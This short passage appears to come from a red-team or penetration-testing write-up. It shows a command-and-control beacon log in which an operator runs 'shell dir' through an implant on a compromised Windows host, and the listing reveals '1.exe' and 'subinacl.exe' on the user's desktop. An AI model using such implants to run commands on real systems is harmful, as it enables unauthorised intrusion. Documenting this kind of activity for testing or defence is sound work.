 beacon> shell dir
[*] Tasked beacon to run: dir
[+] host called home, sent: 34 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 982D-5EB0
C:\Users\apache\Desktop 的目录
2023/02/01 16:00 <DIR> .
2023/02/01 16:00 <DIR> ..
2023/02/01 15:50 14,336 1.exe
2004/06/11 15:33 290,304 subinacl.exe
2 个文件 304,640 字节
2 个目录 48,512,081,920 可用字节